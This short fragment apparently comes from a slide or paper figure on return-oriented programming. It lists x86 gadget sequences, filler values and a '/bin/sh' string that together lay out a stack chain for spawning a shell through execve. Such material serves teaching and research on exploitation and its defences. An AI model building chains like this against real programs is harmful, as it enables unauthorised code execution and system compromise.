 %esp
xor %eax, %eax
ret
pop %ecx
pop %edx
ret
0x0b0b0b0b
movl %eax, 24(%edx)
ret
add %ch, %al
ret
pop %ebx
ret
pop %ecx
pop %edx
ret
lcall %gs:0x10(,0)
ret
+ 24
(word to zero)
/bin
/sh\0